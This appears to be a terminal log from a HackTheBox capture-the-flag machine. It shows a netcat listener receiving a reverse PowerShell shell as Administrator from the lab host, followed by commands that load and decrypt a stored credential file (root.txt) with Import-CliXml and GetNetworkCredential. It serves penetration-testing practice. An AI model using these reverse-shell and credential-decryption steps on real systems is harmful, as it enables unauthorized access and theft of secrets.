 # miao @ miao in ~/use_miao_wwwwwww/Hacking/HackTheBox/Omni [14:47:08] C:1
$ nc -lvvp 4446
Listening on any address 4446 (n1-fwp)
Connection from 10.10.10.204:49675
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:UserName
$env:UserName
Administrator
PS C:\windows\system32> $credential = Import-CliXml -Path U:\Users\administrator
\root.txt
$credential = Import-CliXml -Path U:\Users\administrator\root.txt
PS C:\windows\system32> $credential.GetNetworkCredential().Password
$credential.GetNetworkCredential().Password
PS C:\windows\system32>